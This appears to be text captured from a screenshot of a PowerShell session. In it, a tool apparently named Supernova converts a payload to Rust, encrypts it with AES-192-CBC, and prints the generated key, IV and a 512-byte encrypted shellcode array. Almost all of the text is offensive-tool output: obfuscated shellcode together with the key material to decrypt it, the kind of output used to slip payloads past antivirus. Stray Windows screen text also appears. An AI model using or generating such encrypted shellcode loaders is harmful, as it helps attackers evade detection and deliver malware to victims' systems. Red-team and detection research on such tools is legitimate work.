 Windows PowerShell
[+] Converted payload to rust language
[+] Generated key (24-byte): byte(0x57) => 87, byte(0xda) => 218, byte(0xa6) => 166, byte(0x93) => 147, byte(0x70) => 112, byte(0x25) => 37, byte(0x
db) => 219, byte(0x25) => 37, byte(0x13) => 19, byte(0x91) => 145, byte(0x38) => 56, byte(0x7d) => 125, byte(0x71) => 113, byte(0xb0) => 176, byte(0
xf7) => 247, byte(0x74) => 116, byte(0xa2) => 162, byte(0xc6) => 198, byte(0x6d) => 109, byte(0xc7) => 199, byte(0x57) => 87, byte(0x51) => 81, byte
(0xd4) => 212, byte(0x49) => 73 1
[+] Generated IV (16-byte): byte(0x93) => 147, byte(0xb2) => 178, byte(0xf8) => 248, byte(0x96) => 150, byte(0xe8) => 232, byte(0x77) => 119, byte(0
xbc) => 188, byte(0x6d) => 109, byte(0xcb) => 203, byte(0xbb) => 187, byte(0x2e) => 46, byte(0x4e) => 78, byte(0xad) => 173, byte(0x09) => 9, byte(0
x00) => 0, byte(0xe6) => 230 2
[+] Using AES-192-CBC encryption 3
[+] New Payload size: 512 bytes 4
[+] The encrypted payload with AES: 5
let shellcode: [u8; 512] = [0xe0, 0xdb, 0xfa, 0xf6, 0xee, 0xfc, 0x49, 0x13, 0xc1, 0x5e, 0x8b, 0xa6, 0xe8, 0x35, 0xfe, 0x4b, 0x70, 0x3a, 0xe8, 0x3c,
0xfb, 0x9d, 0x4a, 0xc9, 0x01, 0x1c, 0x24, 0x1d, 0x68, 0x49, 0xde, 0x00, 0x71, 0xdd, 0xe1, 0xd0, 0x40, 0x0b, 0x7c, 0x76, 0x79, 0xbf, 0xf5, 0xdc, 0x39
, 0xbb, 0x15, 0x28, 0xc1, 0x52, 0x39, 0xc1, 0x41, 0x0b, 0x6c, 0x15, 0x8e, 0x9d, 0x83, 0x0b, 0xd3, 0x9b, 0x29, 0x69, 0x64, 0x12, 0x6d, 0x9d, 0xa0, 0x
cd, 0xe0, 0x2c, 0x07, 0xfe, 0x5b, 0x59, 0x98, 0x8c, 0xed, 0xed, 0xed, 0x10, 0xfa, 0x3e, 0x1f, 0x23, 0x69, 0x59, 0xd6, 0x96, 0x43, 0x57, 0xf7, 0xc0,
0xe4, 0x29, 0x8e, 0x32, 0xc2, 0x5b, 0x23, 0x06, 0x7d, 0x0e, 0xdd, 0x52, 0x16, 0x3e, 0xe6, 0x2b, 0x34, 0xd5, 0x7d, 0x7a, 0xee, 0x78, 0x24, 0x6e, 0x04
, 0xeb, 0x03, 0xb0, 0x46, 0x7b, 0x90, 0x64, 0x35, 0xc8, 0x3c, 0xbb, 0x95, 0xda, 0x2d, 0x2b, 0xc6, 0xec, 0xf5, 0xbf, 0xa1, 0x4f, 0x45, 0x91, 0x47, 0x
a3, 0x4e, 0xd0, 0x0e, 0x4f, 0xb3, 0x94, 0x2f, 0x27, 0x51, 0x14, 0xea, 0x58, 0x97, 0x3e, 0x23, 0xf2, 0x68, 0x75, 0xbf, 0xc7, 0x24, 0x9f, 0x64, 0x8b,
0xea, 0xbf, 0xd5, 0x87, 0x80, 0xcb, 0x0e, 0xdc, 0x42, 0xfa, 0xb6, 0x74, 0x5b, 0x50, 0xe7, 0x1e, 0x39, 0x6b, 0xe8, 0x19, 0x3b, 0x0c, 0x2e, 0xef, 0x62
, 0xae, 0x07, 0x16, 0xac, 0x47, 0x1a, 0xf6, 0x8c, 0x05, 0x0f, 0x6b, 0xe1, 0x54, 0xe5, 0xd4, 0x4f, 0x8a, 0x44, 0x09, 0xd2, 0x33, 0xd8, 0x68, 0xfe, 0x
5d, 0xe1, 0xa8, 0x47, 0x1d, 0xe4, 0xc5, 0x69, 0x77, 0x0e, 0xd2, 0xe4, 0x36, 0x5b, 0x7b, 0x9c, 0xaa, 0x24, 0x77, 0x20, 0xb9, 0x0a, 0x09, 0x8d, 0x59,
0x42, 0x01, 0x4c, 0x05, 0x88, 0x52, 0x21, 0x3c, 0xa4, 0x2a, 0x15, 0x65, 0x16, 0x27, 0x6b, 0x4b, 0xa2, 0x10, 0x04, 0x02, 0x4b, 0xe8, 0xc5, 0x36, 0xf8
, 0xf3, 0xb0, 0x78, 0x90, 0x66, 0x6c, 0xed, 0xbe, 0xb3, 0xe7, 0x36, 0x09, 0x56, 0x3a, 0x2a, 0xcf, 0x02, 0x60, 0x68, 0xa1, 0xea, 0xf3, 0xd5, 0x3b, 0x
3d, 0x4b, 0x8a, 0x76, 0xe1, 0xcc, 0xc9, 0x7a, 0x04, 0x9c, 0xd8, 0xc8, 0x27, 0x8d, 0xe4, 0xb2, 0xf0, 0xde, 0xa1, 0xad, 0xaf, 0x2c, 0xd4, 0x2a, 0x94,
0xdb, 0xbf, 0xce, 0x8f, 0xf7, 0x19, 0xf6, 0x70, 0xea, 0x1e, 0xb5, 0x08, 0x1d, 0xba, 0xcf, 0x3b, 0x74, 0x5f, 0x67, 0xb9, 0xec, 0x53, 0xbb, 0x04, 0x8b
, 0x1a, 0xcb, 0xc4, 0x67, 0xfe, 0x0c, 0x72, 0x28, 0x14, 0x18, 0x4c, 0x16, 0xbb, 0xad, 0x11, 0x1f, 0x6c, 0xdd, 0x75, 0x78, 0xe6, 0x37, 0x8b, 0xfe, 0x
ae, 0x89, 0x72, 0x5b, 0x06, 0xfe, 0x67, 0x12, 0xf0, 0xb1, 0x04, 0x36, 0x41, 0x89, 0xbf, 0xd3, 0xe5, 0x9f, 0x82, 0x22, 0x60, 0x41, 0xb7, 0x47, 0x26,
0x98, 0xa1, 0x31, 0x6f, 0xd7, 0x83, 0xf2, 0xe9, 0x9f, 0x4f, 0x63, 0x8f, 0x5d, 0x03, 0x30, 0x53, 0x12, 0x18, 0x67, 0xea, 0xe3, 0x8a, 0xfe, 0x19, 0xcf
, 0x5e, 0x2d, 0x84, 0x25, 0x12, 0x1b, 0x59, 0xa1, 0x48, 0x8e, 0xa9, 0xe1, 0xa0, 0xe8, 0x57, 0x37, 0x60, 0x02, 0xbf, 0xb4, 0x18, 0x64, 0x0c, 0xc0, 0x
71, 0x36, 0x63, 0xb8, 0xc5, 0x9c, 0xb1, 0x30, 0x71, 0xad, 0xfc, 0x41, 0x8d, 0x0a, 0x00, 0xb3, 0xfc, 0x0c, 0xcf, 0xc0, 0xca, 0xdc, 0x6a, 0x9b, 0xb4,
0xb6, 0x0b, 0xa1, 0x16, 0xa6, 0x12, 0x4c, 0xbf, 0x28, 0x4a, 0x4b, 0x35, 0x20, 0x22, 0xea, 0xe5, 0x89, 0xa5, 0x96, 0x14, 0x57, 0x28, 0x12, 0x8a, 0x8d
, 0x37, 0x73, 0xd5, 0x22, 0x90, 0xcb, 0xa0, 0x47, 0xab, 0xb6, 0x4c, 0xf6, 0xcb, 0x12, 0x9a, 0xe8, 0x38, 0xc0, 0x19, 0x7f, 0xd4, 0x3c, 0x69];
Activate Windows
Go to Settings to activate Windows.
PS C:\Tools\Supernova>